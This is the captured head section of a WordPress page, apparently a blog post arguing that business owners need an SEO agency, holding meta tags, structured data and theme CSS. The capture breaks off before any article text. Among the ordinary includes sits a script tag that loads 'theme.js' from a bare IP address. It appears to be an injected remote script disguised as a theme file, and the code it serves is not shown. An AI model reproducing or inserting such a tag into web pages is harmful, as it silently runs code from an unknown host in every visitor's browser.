

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaysnewsdesk.com/the-need-for-business-owners-to-employ-an-seo-agency/
body_size: 26864
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png">
	    <link rel="alternate" type="application/rss+xml" title="Todays News Desk RSS Feed"
          href="https://www.todaysnewsdesk.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Todays News Desk Atom Feed"
          href="https://www.todaysnewsdesk.com/feed/atom/"/>
    <link rel="pingback" href="https://www.todaysnewsdesk.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.todaysnewsdesk.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>The Need For Business Owners To Employ An SEO Agency - Todays News Desk</title>
<meta name="description" content="The Internet is now a component of every business. Online marketing offers business owners a variety of advantages that can improve and increase the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.todaysnewsdesk.com/the-need-for-business-owners-to-employ-an-seo-agency/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Need For Business Owners To Employ An SEO Agency - Todays News Desk" />
<meta property="og:description" content="The Internet is now a component of every business. Online marketing offers business owners a variety of advantages that can improve and increase the" />
<meta property="og:url" content="https://www.todaysnewsdesk.com/the-need-for-business-owners-to-employ-an-seo-agency/" />
<meta property="og:site_name" content="Todays News Desk" />
<meta property="article:tag" content="agence seoreferenceur naturel" />
<meta property="article:section" content="Review" />
<meta property="og:updated_time" content="2023-12-01T16:45:53+00:00" />
<meta property="og:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2022/07/studio98-actual-site-do-not-use-as-a-test-site-Professional-SEO-Service.jpg" />
<meta property="og:image:secure_url" content="https://www.todaysnewsdesk.com/wp-content/uploads/2022/07/studio98-actual-site-do-not-use-as-a-test-site-Professional-SEO-Service.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="SEO Agency" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Need For Business Owners To Employ An SEO Agency - Todays News Desk" />
<meta name="twitter:description" content="The Internet is now a component of every business. Online marketing offers business owners a variety of advantages that can improve and increase the" />
<meta name="twitter:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2022/07/studio98-actual-site-do-not-use-as-a-test-site-Professional-SEO-Service.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="John Eshan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.todaysnewsdesk.com/#person","name":"mithuhyder","url":"https://www.todaysnewsdesk.com","logo":{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/#logo","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/todaysnewsdesk-logo.png","caption":"mithuhyder","inLanguage":"en-US","width":"225","height":"225"},"image":{"@id":"https://www.todaysnewsdesk.com/#logo"}},{"@type":"WebSite","@id":"https://www.todaysnewsdesk.com/#website","url":"https://www.todaysnewsdesk.com","name":"mithuhyder","publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2022/07/studio98-actual-site-do-not-use-as-a-test-site-Professional-SEO-Service.jpg","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2022/07/studio98-actual-site-do-not-use-as-a-test-site-Professional-SEO-Service.jpg","width":"800","height":"533","caption":"SEO Agency","inLanguage":"en-US"},{"@type":"Person","@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/","name":"John Eshan","url":"https://www.todaysnewsdesk.com/author/hm-hafiz/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","caption":"John Eshan","inLanguage":"en-US"}},{"@type":"WebPage","@id":"https://www.todaysnewsdesk.com/the-need-for-business-owners-to-employ-an-seo-agency/#webpage","url":"https://www.todaysnewsdesk.com/the-need-for-business-owners-to-employ-an-seo-agency/","name":"The Need For Business Owners To Employ An SEO Agency - Todays News Desk","datePublished":"2022-07-09T18:42:55+00:00","dateModified":"2023-12-01T16:45:53+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/"},"isPartOf":{"@id":"https://www.todaysnewsdesk.com/#website"},"primaryImageOfPage":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2022/07/studio98-actual-site-do-not-use-as-a-test-site-Professional-SEO-Service.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"The Need For Business Owners To Employ An SEO Agency - Todays News Desk","keywords":"SEO Agency","datePublished":"2022-07-09T18:42:55+00:00","dateModified":"2023-12-01T16:45:53+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/"},"publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"description":"The Internet is now a component of every business. Online marketing offers business owners a variety of advantages that can improve and increase the","name":"The Need For Business Owners To Employ An SEO Agency - Todays News Desk","@id":"https://www.todaysnewsdesk.com/the-need-for-business-owners-to-employ-an-seo-agency/#richSnippet","isPartOf":{"@id":"https://www.todaysnewsdesk.com/the-need-for-business-owners-to-employ-an-seo-agency/#webpage"},"image":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2022/07/studio98-actual-site-do-not-use-as-a-test-site-Professional-SEO-Service.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.todaysnewsdesk.com/the-need-for-business-owners-to-employ-an-seo-agency/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Feed" href="https://www.todaysnewsdesk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Comments Feed" href="https://www.todaysnewsdesk.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fthe-need-for-business-owners-to-employ-an-seo-agency%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fthe-need-for-business-owners-to-employ-an-seo-agency%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaysnewsdesk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.42' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-368-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/post-368.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/global.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
//# sourceURL=ez-toc-scroll-scriptjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todaysnewsdesk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todaysnewsdesk.com/wp-json/wp/v2/posts/762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaysnewsdesk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.todaysnewsdesk.com/?p=762' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Lora', serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:20px 0; } body{ --pcaccent-cl: #a67c52; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #a67c52; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #a67c52; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead 